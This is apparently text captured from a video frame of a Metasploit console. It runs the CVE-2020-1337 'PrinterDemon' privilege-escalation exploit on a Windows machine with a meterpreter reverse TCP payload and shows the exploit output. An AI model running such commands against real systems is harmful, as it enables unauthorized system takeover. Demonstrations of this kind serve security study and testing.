 Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set payload windows/x64/mete
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set lhost 192.168.135.197
lhost => 192.168.135.197
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set verbose true
verbose => true
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set session 1
session => 1
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set restart_target true
restart_target => true
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set wfsdelay 600
wfsdelay => 600
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > set disablepayloadhandler fa
disablepayloadhandler => false
msf6 exploit(windows/local/cve_2020_1337_printerdemon) > run
[*] Started reverse TCP handler on 192.168.135.197:4444
[*] Executing automatic check (disable AutoCheck to override)
[*] Build Number = 18362
[+] The target appears to be vulnerable.
[*] Checking Target
[*] Attempting to PrivEsc on DESKTOP-CL5L2IH via session ID: 1
[*] Target Arch = x64
[*] Payload Arch = x64
[*] Replacing variables
[*] Running Exploit on DESKTOP-CL5L2IH
[*] Rebooting DESKTOP-CL5L2IH
[*] 192.168.132.134 - Meterpreter session 1 closed. Reason: Died
4:56
Tuesday, January 26
23 RAPID7